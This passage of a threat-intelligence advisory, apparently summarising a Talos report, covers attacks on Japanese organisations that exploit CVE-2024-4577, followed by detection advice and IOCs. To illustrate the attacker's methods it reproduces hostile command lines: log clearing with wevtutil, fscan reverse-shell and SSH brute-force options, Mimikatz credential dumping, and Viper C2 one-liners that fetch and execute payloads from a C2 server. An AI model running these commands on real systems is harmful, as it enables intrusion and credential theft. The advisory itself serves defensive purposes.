wevtutilcommand (e.g.,wevtutil cl security,wevtutil cl system,wevtutil cl application,wevtutil cl windows powershell). - Lateral Movement (T1570): Performing network reconnaissance using fscan.exe (uploaded to
C:\Windows\Temp) and Seatbelt.exe to identify potential lateral movement targets. The attacker also attempts to abuse Group Policy Objects (GPOs) using SharpGPOAbuse.exe to execute malicious PowerShell scripts across the network (e.g., creating a scheduled task named “update”). Examples offscan.exeusage include scanning a local subnet (fscan.exe -h 192[.]168[.]1[.]1/24), scanning for SSH with public key authentication (fscan.exe -h 192[.]168[.]1[.]1/24 -rf id_rsa.pub), brute-forcing SSH on a non-standard port (fscan.exe -h 192[.]168[.]1[.]1/24 -m ssh -p 2222), and opening a reverse shell (fscan.exe -h 192[.]168[.]1[.]1/24 -rs 192.168.1.1:6666followed by executingwhoamion accessible machinesfscan.exe -h 192[.]168[.]1[.]1/24 -c whoami). - Credential Access and Exfiltration (T1003, T1003.001, T1041): Dumping credentials (plaintext passwords and NTLM hashes) from memory using Mimikatz with commands like
sekurlsa::logonpasswords.
The attacker’s C2 server at 38[.]14[.]255[.]23 had exposed directory listings, revealing PowerShell scripts, Cobalt Strike beacon executables, exploit programs, and command execution history. Analysis showed the download and execution of a pre-configured installer shell script “LinuxEnvConfig.sh” from the “yijingsec” repository on Gitee. This script is designed to set up foundational environments for Linux systems (Ubuntu, Debian, Kali Linux) and deploys various offensive security frameworks as Docker containers from an Alibaba Cloud Container Registry (registry[.]cn-shanghai[.]aliyuncs[.]com). These frameworks include Vulfocus, Asset Reconnaissance Lighthouse (ARL), Viper C2, Starkiller, BeEF, and Blue-Lotus. The script also modifies the machine’s DNS settings to 114[.]114[.]114[.]114.
Blue-Lotus is a JavaScript webshell cross-site scripting attack framework with a Chinese administrative panel and features for payload generation, screen capture, reverse shell access, cookie stealing, and CMS user creation. BeEF is a browser exploitation framework allowing command execution within hooked browsers, including XSS vulnerability checks, arbitrary request submission, local network interaction, and sending commands via WebRTC. Viper C2 is a modular command and control framework with plugins for antivirus bypass, intranet tunneling, file management, remote command execution, payload generation (Meterpreter for various platforms and formats), and network topology display. Examples of generated command formats from Viper C2 for web delivery include:
- Windows:
regsvr32 /s /n /u /i:hxxp[://]C2 server:port/SWLonxen.sct scrobj.dll - Linux:
wget -qO lYoSQUgn --no-check-certificate hxxp[://]C2 server:port/oegqPVin; chmod +x lYoSQUgn; ./lYoSQUgn& disown - PHP:
php -d allow_url_fopen=true -r "eval(file_get_contents(' :/bIBNfnlE', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false] ])));" - Python:
python -c "import sys;import ssl;u=import('urllib'+{2:'',3:'.request'}[sys.version_info],fromlist=('urlope n',));r=u.urlopen(' :/wXAOAUIK', context=ssl._create_unverified_context());exec(r.read());" - PowerShell (Linux download and execute):
wget -O 1737698200.elf --no-check-certificate hxxps[://]C2 server:port /api/v1/d/?en=/6trTQMIGpJgIMksMielQg%3D%3D && chmod 755 1737698200.elf && ./1737698200.elf
Countries
Japan
Industries
Technology
Telecommunications
Entertainment
Education and research institutions
E-commerce
Recommendations
- Ensure all Windows-based PHP installations using CGI configurations are patched against CVE-2024-4577.
- Monitor network traffic for connections to the identified C2 server IP address and the associated URLs and ports.
- Inspect web server logs for attempts to exploit CVE-2024-4577, looking for specifically crafted POST requests.
- Monitor for the execution of PowerShell commands downloading and executing scripts from external sources, especially from the identified C2 server.
- Detect and block the download and execution of Cobalt Strike payloads.
- Monitor for post-exploitation activities associated with the “TaoWu” Cobalt Strike kit, including the execution of tools like sharpTask.exe, SharpHide.exe, SharpStay.exe, Ladon.exe, and fscan.exe.
- Look for the use of “Potato” exploits (JuicyPotato, RottenPotato, SweetPotato) for privilege escalation.
- Monitor for modifications to registry keys related to persistence (e.g., Run key).
- Detect the creation or modification of scheduled tasks.
- Monitor for the clearing of Windows event logs using
wevtutil.exe. - Detect the uploading and execution of network scanning utilities like
fscan.exeand information gathering tools likeSeatbelt.exe. - Monitor for attempts to abuse Group Policy Objects using tools like
SharpGPOAbuse.exe. - Detect the execution of Mimikatz for credential dumping.
- Monitor DNS queries for the Chinese 114DNS service IP address 114[.]114[.]114[.]114.
- Utilize Cisco security products like Secure Endpoint, Cloud Web Security, Secure Firewall/Secure IPS, Stealthwatch, Threat Grid, Umbrella, and Secure Web Appliance for detection and prevention.
- Ensure Cisco Duo multi-factor authentication is enforced.
- Keep Snort Subscriber Rule Set updated by downloading the latest rule pack.
Hunting methods
- Snort SIDs: 64632, 64633, 64630, 64631 (Snort 2), 301157, 301156 (Snort 3)
IOC
IP Addresses:
38[.]14[.]255[.]23
118[.]31[.]18[.]77
114[.]114[.]114[.]114
URLs:
http[://]38[.]14[.]255[.]23[:]8000/payload[.]ps1
hxxps[://]github[.]com/pandasec888/taowu-cobalt_strike
hxxps[://]gitee[.]com/yijingsec/
registry[.]cn-shanghai[.]aliyuncs[.]com
File Hashes:
e10adc3949ba59abbe56e057f20f883e (MD5 hash indicative of successful CVE-2024-4577 exploitation)
Snort SIDs:
64632
64633
64630
64631
301157
301156
User-Agent Strings:
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; LEN2)
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; BOIE9; ENUS)
Original link: https://blog.talosintelligence.com/new-persistent-attacks-japan/